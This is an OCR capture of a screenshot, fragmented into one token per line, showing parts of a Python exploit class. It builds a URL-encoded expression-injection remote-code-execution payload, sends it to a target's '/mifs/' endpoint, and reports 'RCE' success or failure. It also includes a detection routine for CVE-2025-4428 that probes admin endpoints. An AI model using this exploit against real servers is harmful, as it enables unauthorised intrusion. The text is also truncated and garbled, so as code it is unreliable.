
        cmd_encoded 
=
''
.
join
(
f
'%{
# RCE payload
        payload 
=
f
'%24%7b%22%22%2e%67%65%74%43%6c%6
        url 
=
 f
"{self.target}mifs/
try
:
            resp 
=
 self
.
session
.
ge
if
 resp
.
status_code 
==
return
True
,
 f
"RCE
except
:
pass
return
False
,
"RCE FAILED"
def
detect_cve_2025_4428
(
self
)
"""Quick detection for CVE
        admin_endpoints 
=
[
'/mifs/